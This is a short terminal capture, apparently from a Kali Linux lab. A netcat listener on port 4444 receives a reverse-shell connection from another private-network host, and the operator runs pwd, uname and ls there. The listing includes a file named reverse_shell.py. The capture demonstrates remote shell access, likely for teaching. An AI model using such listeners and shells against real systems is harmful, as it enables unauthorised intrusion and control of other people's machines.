 ┌──(ohanyan㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.6] 57668
pwd
/home/sofya
Command executed with status: 0
uname
Linux
Command executed with status: 0
ls
Desktop
Documents
Downloads
file
file.rb
Folder
loop.py
Music
new
Pictures
Public
recursive.py
reverse_shell.py